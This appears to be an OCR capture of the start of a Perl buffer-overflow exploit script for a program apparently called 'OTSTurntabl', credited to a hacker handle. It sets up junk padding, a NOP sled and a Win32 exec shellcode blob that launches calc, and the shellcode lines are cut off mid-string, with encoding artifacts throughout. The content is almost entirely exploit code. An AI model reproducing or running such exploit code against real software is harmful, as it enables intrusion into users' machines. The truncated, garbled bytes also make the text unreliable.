
OTSTurntabl
#!/usr/bin/perl=0D

# By AlpHaNiX [NullArea.Net]=0D

# alpha[at]hacker.bz=0D

# Made in Tunisia=0D

=0D

my $junk      = "\x41" x 96   ;     # whatev
my $nop       = "\x90" x 20   ;     # bla bl
# win32_exec -  EXITFUNC=seh CMD=calc Size=1
my $shellcode ==0D

    "\x29\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x2
    "\x2c\xc9\x40\x83\xeb\xfc\xe2\xf4\x35\xc
    "\xf5\xa7\xb5\x45\xb1\x2d\x26\xcb\x86\x3
    "\x42\x18\x42\x41\x27\x1d\x09\xd9\x65\xa
    "\xc8\xee\x22\xb4\xf2\x78\xed\x44\xbc\xc